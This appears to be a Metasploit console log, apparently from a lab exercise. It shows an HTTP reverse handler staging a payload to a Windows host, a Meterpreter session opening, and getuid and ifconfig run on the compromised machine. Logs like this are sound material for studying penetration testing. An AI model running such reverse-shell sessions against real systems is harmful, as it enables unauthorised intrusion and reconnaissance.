 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://11.11.11.100:8080
[!] http://11.11.11.100:8080 handling request from 11.11.11.103; (UUID: dtlznvyf) Without a database connected that payload UUID tracking will not work!
[*] http://11.11.11.100:8080 handling request from 11.11.11.103; (UUID: dtlznvyf) Staging x86 payload (176732 bytes) ...
[!] http://11.11.11.100:8080 handling request from 11.11.11.103; (UUID: dtlznvyf) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (11.11.11.100:8080 -> 127.0.0.1) at 2022-09-14 20:06:05 +0530
meterpreter > getuid
Server username: Bob-PC\Bob
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:58:fa:9d
MTU          : 1500
IPv4 Address : 11.11.11.120
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e9aa:adf:d94a:d3d8
IPv6 Netmask : ffff:ffff:ffff:ffff::